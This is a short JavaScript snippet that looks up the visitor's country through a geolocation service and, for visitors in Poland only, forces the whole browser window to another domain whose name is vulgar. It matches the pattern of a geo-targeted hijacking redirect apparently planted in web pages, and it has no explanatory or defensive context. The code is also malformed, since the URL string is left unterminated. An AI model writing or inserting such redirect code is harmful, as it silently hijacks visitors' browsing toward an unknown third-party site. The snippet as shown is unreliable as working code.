 var request = new XMLHttpRequest();
request.open('GET', 'https://get.geojs.io/v1/ip/country');
request.send();
request.onreadystatechange = function () {
if (request.readyState === 4 && request.status === 200) {
if (request.response == "PL\n"){
top.location.href = 'http://niedlapsakurwadlapana.to
}
}
}